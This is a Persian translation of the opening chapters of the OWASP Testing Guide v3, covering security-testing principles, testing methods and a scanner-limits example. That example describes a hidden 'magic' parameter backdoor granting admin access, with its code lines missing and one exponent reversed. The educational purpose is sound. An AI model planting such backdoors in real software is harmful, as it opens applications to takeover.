# **سرآغاز OWASP**

امروزه مهم ترین چالش در دنیای نرم‌افزار، امنیت اطلاعات و حفظ داده های محرمانه است. امنیت، امروز کلید تعیین کننده در نحوه ی استفاده ما از تکنولوژی‌ها است. پروژه باز امنیت برنامه­های کاربردی وب (OWASP[1]) تلاش می­کند جهان را به مکانی تبدیل نماید که ناامنی نرم‌افزار در آن یک ناهنجاری محسوب گردد. هم‌اکنون در بسیاری از شرکت های تکنولوژی، تست امنیت نرم‌افزار در روند توسعه محصول انجام نمی‌شود و تنها به انجام تست­های نفوذ اکتفا می­شود، در حالی­که انجام تست­های نفوذ، برای امنیت برنامه کاربردی کافی نیست زیرا راه های متفاوتی برای نفوذ به برنامه­های کاربردی وجود دارد.

با لحاظ نمودن موارد فوق، پروژه OWASP برای حفظ امنیت یک نرم‌افزار کاربردی و جلوگیری از راه­های نفوذ به آن تدوین شده است. راهنمای OWASP نشان می‌دهد که چگونه روند حفظ امنیت را در چرخه حیات توسعه نرم‌افزار خود حفظ نماییم و چگونه نرم‌افزارهایی ایمن بسازیم. OWASP دارای بخش­های متعددی است. بخش راهنمای توسعه نشان می‌دهد که چگونه معماری برنامه کاربردی را طراحی نماییم تا امنیت حفظ شود. خواندن کدها طریقه خطایابی را بیان می­کند و تست های امنیتی تا حدممکن تضمین کننده امنیت برنامه کاربردی خواهد بود. مطالعه OWASP به تمام کسانی که می‌خواهند امنیت را به عنوان بخشی از چرخه تولید و توسعه برنامه کاربردی خود داشته باشند، توصیه می‌شود.

## **چرا OWASP ؟**

در تهیه مستند OWASP هزاران راه نفوذ و حفره امنیتی بررسی شده است. راه‌های متعددی برای نفوذ به یک برنامه کاربردی وجود دارد. به همین منظور، در تدوین مستند OWASP تجربه کارشناسان خبره بکار گرفته شده است تا بتوان تضمین امنیت را به­عنوان بخش مهم از هر برنامه کاربردی اضافه نمود.

راهنمای OWASP به صورت رایگان و آزاد در هرجایی قابل دسترس است. امنیت اطلاعات نباید یک هنرسیاه باشد که تنها عده معدودی از افراد به آن تسلط و دسترسی داشته باشند. درOWASP، تمام موارد امنیتی به صورت کامل تشریح شده است تا نگرانی‌ها و دغدغه‌های دنیای امنیت نرم‌افزار به درستی مشخص شود.

شما باید این راهنما را با سازمان خود تطبیق دهید. ممکن است مجبور شوید فناوری‌ها، روندها و معماری‌های خود را تغییر دهید. اگر استاندارد امنیتی خاصی دارید باید OWASP را به عنوان یک تست انجام دهید تا از میزان عملکرد صحیح مکانیزم­ها و روال­های امنیتی استاندارد موجود اطمینان حاصل نمایید.

مطالعه و بکارگیری این راهنما به سه دسته از افراد توصیه می­شود.

1. توسعه‌دهنده‌ها باید از این راهنما استفاده کنند تا امنیت جز لاینفک از کدهای آن‌ها شود. مهم است که نوشتن تست بخشی ازکدهای روزمره شما باشد. Unit Testing ‌می‌تواند باعث جلوگیری از حفره در برنامه کاربردی شود.
2. تست‌کننده­‌‌های نرم‌افزار باید آزمون­های امنیتی OWASP را به آزمون‌های خود اضافه کنند تا آسیب‌پذیری‌ها زودتر مشخص شود و زمان قابل توجهی صرفه­جویی شود.
3. متخصصان امنیت باید از این راهنما برای تعیین سناریوهای امنیتی خود استفاده کنند تا عدم وجود حفره امنیتی در برنامه کاربردی تایید شود.

مهم‌ترین نکته برای تست‌های امنیت، تکرار آن‌هاست. راه‌های متعددی برای ایجاد حفره امنیتی در برنامه‌های کاربردی وجود دارد و شما معمولا زمان و منابع محدودی دارید. تلاش‌کنید تا حفره‌های امنیتی را همانند یک مهاجم پیدا کنید، این‌گونه می‌توانید درمقابل حملات دوام بیاورید. لطفا از این راهنما به عنوان یک چک لیست ساده استفاده نکنید و آن را در روندهای توسعه خود پیاده‌­سازی نمایید.OWASP تنها یک بررسی ساده نیست. خروجی این پروژه یک چارچوب [2]کامل است که برای ساخت برنامه تست‌کننده و یا برای تعدیل روند کار اعضای پروژه مورد استفاده قرار می‌گیرد. راهنمای فعلی، چارچوب کلی تست ها و روش های مورد نیاز برای نیل به اهداف OWASP را با لحاظ نمودن جزئیات، تشریح خواهد نمود.

شرکت­های زیادی در دنیا ارایه دهنده خدمات تست نفوذ با ابزارهای گوناگون هستند. شما می‌توانید از این ابزارها استفاده نمایید اما همواره به محدودیت این ابزارها توجه کنید. همانطور که مایکل هوارد [3]در کنفرانس OWASP در سال ۲۰۰۶ [4]در شهر سیاتل گفت “ابزارها باعث امنیت نرم‌افزار نمی‌شوند، آنها تنها فرآیندها را گسترس می‌دهند و به اجرای قوانین امن کمک می‌کنند.”

به راهنمای مستندات OWASP خوش آمدید، این راهنما نسخه ۳ استانداردهای امنیتی OWASP است. اشتراک دانش و رایگان بودن آن هدف و مسیر پروژه OWASP است. نسخه ۳ این راهنمای نسبت به نسخه ۲ دارای بخش‌های امنیتی جدیدی است که می‌توان به موارد زیر اشاره کرد.

* مدیریت پیکربندی [5]و تست مجوز [6]و تزریق کد [7]
* ۳۶ مقاله جدید

## **گواهی حق تکثیر**

این مستند بر اساس گواهی کرییتیو کامنز ۲.۵[8] منتشر شده است. لطفا برای اطلاع بیشتر به گواهی‌نامه موردنظر مراجعه کنید. نسخه سوم مستند OWASP در سال ۲۰۰۸ منتشر شده است.

فصل دوم

# **آشنایی با OWASP**

راهنمای OWASP درطی سالیان متعددی تدوین شده است. این راهنما تنها یک تست ساده نیست و نیاز به درک کامل مفاهیم دارد. خروجی نهایی این راهنما یک چارچوب کامل تست نفوذ است. چارچوبی که می‌توان آن­را برای تضمین امنیت برنامه خود یا دیگران به‌ کار برد. تمامی موارد همراه با جزییات کامل توضیح داده شده‌اند تا به درک کامل مفاهیم کمک شود. تهیه این راهنما با سختی­هایی همراه بوده است. چالش اصلی در تهیه این راهنما، تطبیق آن با شرایط و فرهنگ گروه­ها و شرکت­های مختلف است. این راهنما، از ابتدایی‌ترین مخاطرات امنیتی که ممکن است بدیهی باشد تا مواردی که در چرخه تولید نرم‌افزار باید رعایت شود را شامل می­شود.

نویسندگان از نتیجه‌ای که به آن رسیده‌اند بسیار خوشنود هستند. صنایع و متخصصین بسیاری چارچوب OWASP را رعایت کردند و بزرگترین شرکت‌های دنیا اعتبار راهنمای OWASP را تایید نموده‌اند. این راهنما به سازمان‌های بزرگ کمک کرده است تا برنامه‌های کاربردی ایمن بسازند.

در این فصل در رابطه با تست‌ها صحبت خواهیم کرد. با مقدمات تست آشنا خواهیم شد، مفاهیم پایه را خواهیم آموخت و روش‌های تست را بررسی خواهیم کرد. در فصل ۳ به بررسی چارچوب تست OWASP می‌پردازیم و روش‌ها را در فازهای مختلف چرخه توسعه نرم‌افزار بررسی می­نماییم و در فصل ۴ طریقه تست برای یک آسیب‌پذیری خاص بررسی می‌کنیم.

## **اندازه­گیری امنیت - اقتصاد نرم‌افزارهای ناامن**

یکی از مباحث اولیه در مهندسی نرم‌افزار، اندازه‌گیری [9]است. شما نمی‌توانید چیزی را کنترل کنید مگر اینکه مقیاس مناسبی داشته باشید. تست نفوذ هم از این قاعده مستثنی نیست. یکی از جنبه­هایی که در سنجش امنیت تاکید می­شود مشکلات و مسائل فنی و چگونگی تاثیر آن‌ها بر روی اقتصاد نرم‌افزار است.

بررسی‌ها در OWASP نشان می‌دهد که اکثر افراد فنی از مسائل پایه امنیتی مطلعند و یا توانایی مقابله با آن‌ها را دارند اما متاسفانه توانایی تبدیل این دانش به شرایط مالی وجود ندارد تا بتوان به وسیله آن، هزینه امنیت نرم‌افزار را سنجید. تا زمانی که این شرایط ادامه پیدا کند مدیر ارشد اطلاعات (CIO[10]) نمی­تواند برنامه‌های خود را توسعه دهد یا راه بازگشت سرمایه‌گذار امنیتی را هموار کند.

اخیرا پژوهش‌هایی در زمینه ارتباط بین اقتصاد و نرم‌افزارهای ایمن صورت گرفته که نشان دهنده ذخیره شدن هزینه ها از طریق ایمن سازی برنامه است. طبق تحقیقات موسسه ملی ایالات متحده [11]در سال ۲۰۰۴ نرم‌افزارهای ایمن، یک سوم از هزینه‌های صرف شده را کاهش می‌دهند. این مبلغ معادل ۲۲ بیلیون دلار در سال است. امنیت نرم‌افزار عامل مهمی در کاهش هزینه‌ها است.

این چارچوب سندهایی را شرح می­دهد که افراد را تشویق به تست امنیت نرم‌افزارها می­کند. بخصوص نرم‌افزارهای کاربردی وب، به دلیل این‌که نرم‌افزارهای تحت وب به صورت مستقیم در دسترس تعداد زیادی از کاربران قرار دارند.

## **تست کردن چیست؟**

یک تست از بخش های مختلفی ساخته شده است. هدف تست مقایسه حالت سیستم با تعدادی از معیارهای استاندارد است. در بخش امنیت، تست‌ها را در مقابل یک سری معیارهای ذهنی انجام می­دهند که نه تعریف درستی شده است نه به درستی انجام می‌پذیرد به همین دلیل دیدگاه همه به این بخش، یعنی امنیت، یک دیدگاه سیاه است با عنوان هنر سیاه. هدف این مستند تغییر این دیدگاه است به صورتی که مفاهیم به صورت عمیق توسط افراد درک شود.

### **چرا تست؟**

این سند به منظور آموزش روند تست‌های امنیتی به سازمان ها آماده شده است. همچنین این سند می‌تواند فضای خالی میان مفاهیم امنیتی و آنچه صنعت به آن نیاز دارد را پر کند. این سند به شما نمی‌گوید که چه کاری انجام دهید بلکه چارچوب مشخصی را برای انجام تست‌­های امنیتی در اختیار شما قرار می‌دهد.

### **زمانی برای تست**

اکثر افراد امروزه نرم‌افزارها را قبل از تمام شدن پروسه‌های توسعه، تست نمی­کنند و اعتقادی به مرحله‌ی تست ندارند. این روش بی‌تاثیر و هزینه بر است. یکی از بهترین متدها SDLC[12] است که همان تست پیشرفت مرحله‌ای در زمان حیات نرم‌افزار است. امنیت باید در چرخه حیات توسعه نرم‌افزار قرارداشته باشد تا اطمینان حاصل کنیم امنیت در روند تولید نرم‌افزار بررسی و پیاده‌سازی شده است.

## **اصول تست**

برخی از اصول اساسی، که باید متخصصان امنیت هنگام بررسی میزان امنیت مورد توجه قرار دهند، در این بخش پوشش داده می­شود. برخی معتقدند که یک دیواره‌آتش[13] یا یک اسکنر می‌تواند مشکلات امنیتی را شناسایی و از صدمه دیدن نرم‌افزار به طور کامل جلوگیری نماید. در واقع نرم‌افزارهای امنیتی می­توانند به عنوان یک اسکنر سطح پایین برخی از مشکلات امنیتی کوچک را شناسایی کنند نه مشکلات کمی عمیق‌تر یا بزرگتر. همچنین باید به یاد داشته باشیم که امنیت یک فرآیند است نه یک نرم‌افزار.

### **گلوله طلایی وجود ندارد!**

اگر گمان کرده‌اید اسکنرهای امنیتی و دیواره‌های آتش می‌‌توانند جلوی تمام حملات را بگیرند سخت در اشتباه هستید. هیچ گلوله طلایی برای حمله‌های غیرمنتظره وجود ندارد. مشکلات امنیتی نرم‌افزار باید در عمق بررسی و نتایج درستی حاصل شود. همچنان به یاد داشته باشید که امنیت یک فرآیند است نه یک محصول آماده.

### **تفکر استراتژیک، نه روشال**

در طول دهه ۱۹۹۰، متخصصان امنیتی متوجه اشتباه مدل وصله [14]و نفوذ شدند. در سال‌های بعد که دوران امنیت اطلاعات بود، مدل رفع اشکال وصله و نفوذ بدون بررسی مناسب از ریشه ارائه شد. مشکل مدل اولیه، عدم بررسی اشکالات به صورت ریشه‌ای بود. زیرا در این مدل هنگامی که یک آسیب­پذیری پیدا می‌شود، وصله­هایی برای برطرف کردن آسیب­پذیری منتشر می‌شود و عمدتا این وصله‌ها مشکل را به صورت ریشه‌ای حل نمی‌کنند. این مدل در تصویر زیر نمایش داده شده است.



تصویر ۱ - سیر تکاملی آسیب­پذیری نرم‌افزارهای رایج دنیا نشان دهنده بی تاثیری و ناکارآمدی این مدل است.

برای مثال نبود زمان کافی برای نصب وصله و همچنین زمان بین ناامن بودن یک آسیب و در مقابل منتشر شدن یک حمله امنیتی هر ساله در حال کاهش هست. وصله­ها با عملیات استاندارد تداخل ایجاد می‌کنند و ممکن است برنامه­های موجود با مشکل مواجه شوند. برای جلوگیری از مشکلات امنیتی مجدد در یک برنامه، ایجاد استاندارد امنیتی در نرم‌افزار ضروری است. یک چرخه توسعه استاندارد با توجه به سیاست­ها و رهنمودها باید مورد استفاده قرار گیرد.

### **چرخه حیات توسعه نرم‌افزار پادشاه است!**

چرخه حیات توسعه نرم‌افزار یک چرخه معروف برای توسعه‌دهنده­ها است. با یکپارچه سازی امنیت در هر مرحله از چرخه حیات توسعه نرم‌افزار، این اجازه داده می‌شود تا با یک رویکرد جامع روش‌های موجود داخل سازمانی تسهیل شود. حفره امنیتی تفاوتی با حفره­های عملیاتی یا حفره­های اصلی ندارد.

### **تست مداوم و مستمر**

زمانی که یک حفره امنیتی در SDLC شناسایی می‌شود، به راحتی قابل بررسی و رفع است و همچنین باعث کاهش هزینه‌ها می‌شود. بهترین راه مطلع کردن تیم توسعه و بخش کیفیت محصول از نحوه‌ی تست مداوم در چرخه حیات توسعه نرم‌افزار است. هنگامی که تهدیدها به محض رخ دادن شناسایی و برطرف گردند، نوشتن تست‌های خودکار راحت‌تر می‌شود.

### **مفهوم محدوده امنیت**

این بسیار مهم است که بدانیم یک نرم‌افزار به چه موارد امنیتی نیاز دارد. اطلاعات و منابع باید از نظر محرمانگی طبقه‌بندی شوند. در کشورهای مختلف قوانین خاصی برای هر محدوده امنیتی در نظر گرفته می‌شود. برای مثال در اروپا امنیت اطلاعات شخصی کاربران اهمیت زیادی دارد و مورد توجه است.

### **تفکر درست**

تست موفقیت­آمیز میزان امنیت یک نرم‌افزار، نیازمند تفکر فراتر از محدوده نرم‌افزار است. تست‌های ساده برنامه، تنها استفاده بدون نقص کاربران عادی از برنامه را تایید می‌کند. متخصصان امنیت خبره از دیدگاه یک مهاجم به سیستم نرم‌افزاری نگاه می‌کنند. نحوه تفکر خلاقانه در این زمینه باعث می‌شود بتوانید حفره‌های جدید امنیتی را شناسایی کنید. این یک دلیل محکم برای عدم استفاده از ابزارهای آماده تست نفوذ است زیرا این ابزارها تفکر خلاقی ندارند، در حالی‌که هر برنامه کاربردی تحت‌وب به صورت منحصربه‌فردی تولید شده است.

### **استفاده از ابزارهای درست**

یکی از راه‌های توسعه سریع و آسان نرم‌افزارها استفاده از ابزارهای آماده امنیتی است. این ابزارها، روش‌های امنیتی روتین را اعمال می‌نمایند و به سرعت بخشیدن فرآیندها کمک می­کنند. کاربران این ابزارها باید بیاموزند که این ابزارها دقیقا چه کاری می‌کنند و چه کاری نمی­کنند.

### **جزییات، دشمن اصلی**

مهم است تمام جزییات را بررسی کنید و کدها را بخوانید زیرا بزرگترین حفره‌های امنیتی از بررسی کدها کشف می‌شود. در این مرحله باید تمام منطق برنامه مورد بررسی قرار گیرد و عدم وجود حفره امنیتی در آن تایید شود.

### **استفاده از کدمنبع**

تست جعبه سیاه می‌تواند آسیب‌پذیری‌ها را در زمان اجرای برنامه تجاری شده نشان دهد اما نمی‌تواند راهی برای تضمین امنیت برنامه باشد. اگر کدمنبع برای برنامه وجود دارد باید در اختیار تیم امنیتی قرارگیرد و کدمنبع به صورت کامل خوانده شود تا از عدم وجود حفره امنیتی در آن اطمینان حاصل شود.

### **مستند سازی نتیجه تست**

برای رسیدن به نتیجه تست باید مستنداتی از اطلاعات ثبت شود. اطلاعاتی از قبیل این که چه عمل­هایی توسط چه کسانی و در چه زمانی انجام شده است. همچنین این مستندات می‌تواند شامل جزییات دیگری نیز باشد. این اطلاعات در فرمت قابل قبولی باید تهیه شود تا برای اعضای مختلف یک سازمان ازجمله مدیریت سازمان، مدیریت پروژه و تیم توسعه‌دهنده موثر واقع شود. گزارش باید کامل، ساده و تمیز باشد تا در صورت به وجود آمدن مشکل امنیتی، محل دقیق حفره امنیتی و راه‌های مقابه با نفوذ در اسرع وقت مشخص شود.

## **شرح روش­های تست**

در این بخش با روش کلی تست امنیتی آشنا می­شوید و سعی می­شود شرح این روش­ها نیز بیان شود

این روش­ها به چهار بخش مختلف تقسیم بندی شده اند.

* **نظارت دستی و بازبینی**
* **مدل‌سازی تهدید**
* **بازبینی کد**
* **تست نفوذ**

### **نظارت دستی و بازبینی**

نظارت دستی یک نوع بازبینی امنیتی شامل بررسی بازخوردهای مردم، سیاست‌ها و روال‌هاست که می‌تواند شامل تصمیمات فنی همانند معماری برنامه نیز باشد. بازبینی دستی یکی از چند روش موجود است. در عین سادگی این روش، می‌توان به قدرتمند بودن آن اشاره کرد چرا که به تست‌کننده اجازه می­دهد به سرعت مشکلات امنیتی را آشکار کند. در این روش هرچیزی که از کاربران و بازخوردها به دست می‌آید بررسی می‌شود تا مشخص شود کاربران از روندهای امنیتی برنامه کاربردی مطلع هستند. مواردی نظیر بررسی مستندات فنی، قوانین کدنویسی امن، پیش­نیازهای امنیتی و طراحی معماری فنی نیز باید توسط تیم امنیتی مورد بررسی قرار گیرد.

**مزایا**

عدم نیاز به تکنولوژی پشتیبانی

قابلیت اجرا در موقعیت‌­های مختلف

انعطاف پذیری

ترویج دهنده کارتیمی

اجرا در ابتدای چرخه حیات توسعه نرم‌افزار

**معایب**

ممکن است باعث هدررفتن زمان شود.

منابع ممکن است همیشه در دسترس نباشد.

نیازمند تفکر خلاق و مهارت بالا است تا موثر باشد.

### **مدل سازی تهدید**

مدل سازی تهدید یک روش محبوب برای متخصص امنیت است تا نرم‌افزار یا سیستم خود را با انواع تهدیدات مواجه نماید و نتیجه آن را مشاهده کند. این روش کمک می‌کند تا طراحان سناریوهای امنیتی با روش‌های مختلف نفوذ به سیستم آشنا شوند. توصیه می‌شود برای برنامه‌های کاربردی خود مدل‌های تهدید مستند شده داشته باشید. مدل‌سازی تهدید می‌تواند در ابتدای چرخه حیات توسعه نرم‌افزار شروع شود و تا انتهای چرخه همراه فرآیندها، مدل‌سازی و تست شود. این روش باعث کاهش ریسک برنامه‌کاربردی هنگام توزیع اولیه می‌شود. مدل‌سازی تهدید می‌تواند شامل موارد زیر باشد.

* بازکردن کدهای برنامه[15]، با این کار می‌توانید کدها، منابع و فرآیندهایی که فاش می‌شوند را تشخیص دهید.
* تعیین داده‌های حساس، با این کار‌ می‌توانید منابعی که منتشر می‌شوند را مشخص کنید و آن‌ها را بر اساس اولویت تجاری اهمیت­گذاری نمایید.
* بررسی آسیب­پذیری‌های بالقوه، این آسیب­پذیری‌ها می‌توانند عملیاتی یا مدیریتی باشند.
* بررسی تهدیدات بالقوه، با استفاده از سناریوهای امنیتی می‌توان از نگاه یک مهاجم به نقاط ضعف امنیتی نگاه کرد.

**مزایا**

یک نگاه واقع بینانه از دید مهاجم به سیستم فراهم می‌کند.

انعطاف پذیری

اجرا از ابتدا در چرخه حیات توسعه نرم‌افزار

**معایب**

وابسته به روش‌های جدید

مدل­های تهدید خوب به معنی نرم‌افزار خوب نیست.

### **بازبینی کدمنبع**[16]

بازبینی کدمنبع پروسه­ای است که طی آن کدهای یک نرم‌افزار کاربردی بررسی می­شود. بسیاری از آسیب‌های جدی ازطریق راه‌های دیگر تست، شناسایی نمی­شوند. طبق یک جمله معروف "اگر واقعا میخواهید بدانید که چه اتفاقی می‌افتد، به کد منبع مراجعه کنید." تقریبا همه متخصصین معتقدند که هیچ چیز جایگزین کدخوانی نمی‌شود. با مراجعه به کدمنبع، تست‌کننده دقیقا متوجه خواهدشد چه اتفاقاتی درحال رخ دادن است.

نمونه هایی از مشکلاتی که به طور خاص از طریق بررسی کد منبع هویدا می‌شوند عبارتند از مشکلات همزمانی[17]، منطق کسب و کار ناقص[18]، مشکلات کنترل دسترسی [19]، رمزنگاری ضعیف [20]و همچنین درهای پشتی[21]، تروجان ها[22]، تخم مرغ عید پاک[23]، بمب‌های زمانی[24]، بمب‌های منطقی [25]و دیگر اشکال کد مخرب. این مسائل اغلب در وب سایت‌ها خود را به عنوان آسیب‌پذیرترین آسیب‌پذیری‌ها نشان می‌دهند.

**مزایا**

بهبودی و تکمیل کدمنبع

دقت بالا در کدمنبع

سرعت بالا در رفع حفره (برای کدخوان‌های سریع و خبره)

**معایب**

نیازمند مهارت بالا در توسعه

جلوگیری از اختلال در کتابخانه های شخص ثالث [26]نصب شده غیرقابل کنترل است.

عدم شناسایی خطاهای زمان اجرا[27]

کد اصلی که در واقع اجرا می‌شود ممکن است با نسخه کد تجزیه و تحلیل شده متفاوت باشد.

### **تست نفوذ**

روش تست نفوذ برای سالیان متمادی در زمینه امنیت شبکه کاربرد داشته است. همچنین با نام‌‌هایی نظیر تست جعبه سیاه یا هک قانونی شناخته می‌شود. تست نفوذ، هنر پیداکردن حفره‌های امنیتی از راه دور است. در این روش از طریقه کارکرد برنامه به صورت داخلی (کدمنبع و فرآیندها) اطلاعاتی نداریم اما به دنبال حفره‌های امنیتی هستیم. درواقع متخصصین تست نفوذ سطح دسترسی یک کاربر عادی را دارند با این تفاوت که از دیدگاه یک مهاجم به سیستم می‌نگرند تا حفره‌های امنیتی را پیدا کنند.

زمانی که تست نفوذ تنها در بستر شبکه استفاده می‌شد، انجام عملیات ساده‌تر بود. زیرا یک حفره امنیتی در بستر شبکه یا سطح سیستم عامل پیدا می‌شد و بلافاصله منتشر و رفع می‌شد. در بستر برنامه‌های کاربردی تحت وب، هر برنامه وب به صورت منحصربه‌فرد و یکتا توسعه یافته است و معماری‌های امنیتی آن نیز متفاوت است. به همین دلیل برای تست نفوذ در بستر وب نیاز به تحقیقات گسترده‌ای داریم.

ابزارهای تست نفوذ برنامه‌های کاربردی تحت وب برای خودکارسازی تست نفوذ وجود دارند اما باتوجه به ماهیت بستر وب ‌نمی‌توان تنها به این ابزارها بسنده کرد. بسیاری از توسعه‌دهندگان وب امروزه تنها از ابزارهای تست نفوذ برای بررسی امنیت برنامه کاربردی خود استفاده می‌کنند درصورتی که این روش تنها یک روش از ارزیابی‌های امنیتی است.

همانطورکه گری مک‌گراو [28]گفته است “اگر در تست نفوذ یک حفره امنیتی مهم آشکار شود شما یک مشکل بزرگ دارید، اما اگر تست نفوذ شما موفقیت آمیز باشد، آنگاه شما نمی‌دانید که یک مشکل بزرگ دارید یا نه.”

**مزایا**

سریع بودن (و در نتیجه ارزان)

نیازمند مهارت کمتر نسبت به خواندن کدمنبع

تست کدهایی که در معرض آسیب قرار دارند

**معایب**

زمان اجرا در انتهای چرخه حیات توسعه نرم‌افزار

آشکارشدن خطاهای کم

### **نیاز به یک روش متعادل**

باتوجه به روش‌ها و رویکردهای بسیاری که برای تست و بررسی امنیت برنامه‌های کاربردی وب موجود است، فهمیدن بکارگیری روش مناسب، در زمان مناسب تقریبا دشوار است. آزمایش‌ها نشان داده ‌است که هیچ روش مشخصی برای تضمین امنیت کامل یک نرم‌افزار وجود ندارد. به همین منظور می‌توان از چارچوب OWASP به منظور عدم وجود حفره در بخش‌های مختلف برنامه کاربردی استفاده کرد. بسیاری از سازمان‌ها تنها از یک روش استفاده می‌کنند. برای سالیان متمادی، تست نفوذ تنها روش بوده است. روش متعادل نیازمند استفاده از روش‌های متعددی است. از‌جمله این روش‌ها می‌توان از نظارت دستی و مدل‌سازی تهدید نام برد. تضمین امنیت باید در تمام مرحله چرخه حیات توسعه نرم‌افزار انجام شود. البته این چارچوب انعطاف پذیر است. برای مثال هنگامی که کدمنبع در دسترس نمی‌باشد می‌توان از مدل‌سازی تهدید یا روش تست نفوذ استفاده کرد.

این روش متعادل در شکل ۳ و ۴ قابل مشاهده است. شکل ۳ میزان توجه به بخش‌های مختلف چرخه حیات توسعه نرم‌افزار را به تصویر کشیده است. مهم است سازمان‌ها به تمامی بخش‌ها توجه ویژه داشته باشند و تنها توجه خود را معطوف به توسعه محصول نکنند. همچنین در شکل ۴ میزان تست‌های انجام شده باتوجه به نوع روش تست مشخص شده اند.



تصویر 4 – میزان تست در بخش‌های مختلف چرخه توسعه حیات نرم‌افزار



تصویر ۳ – میزان تست باتوجه به نوع روش تست

## یک نکته در رابطه با اسکنرهای برنامه کاربردی وب

بسیاری از سازمان‌ها از ابزارهای خودکار اسکن برنامه کاربردی وب استفاده می‌کنند. در این بخش حفره‌هایی که توسط این روش بررسی نمی‌شوند، بیان خواهند شد. استفاده از اسکنرهای خودکار برنامه کاربردی وب لازم است، ولی کافی نیست. باید محدودیت این ابزارها توسط متخصصان امنیت درک شود. در مثال‌های زیر عدم تاثیر روش‌های اسکن برنامه کاربردی وب بررسی خواهد شد.

### مثال ۱ – پارامترهای جادویی

یک برنامه کاربردی تحت وب را فرض کنید که اطلاعات را به صورت کلید-مقدار [29]دریافت می‌کند. کلید رشته “magic” است به همراه مقداری که توسط آن ارسال می‌شود. فرض کنید از متد GET برای ارسال درخواست استفاده می‌شود. بنابراین نحوه ارسال درخواست به صورت زیر است.



این مقدار می‌تواند شامل کاراکترهای اسکی [30]a تا z (حروف بزرگ و کوچک انگلیسی) و اعداد صحیح ۰ تا ۹ باشد. اکنون فرض کنید طراح برنامه کاربردی هنگام تست یک درمخفی[31] در برنامه قرار دهد و رفع آن را فراموش کند. اگر مقدار کلید “magic” برابر باشد با sf8g7sfjdsurtsdieerwqredsgnfg8d (۳۰ کاراکتر) آن‌گاه دسترسی مدیرکل به کاربر داده شده و کاربر توانایی انجام هرعملیاتی را خواهد داشت. بنابراین درخواست HTTP به صورت زیر خواهد شد.



بنابراین با استفاده از یک حمله Brute-Force در ${30}^{62}$ حالت می‌توان به سطح دسترسی مدیرکل در برنامه کاربردی تحت وب رسید.



شبه کد فوق توانایی انجام عملیات موردنظر را دارد.

### مثال ۲ – رمزنگاری نامناسب

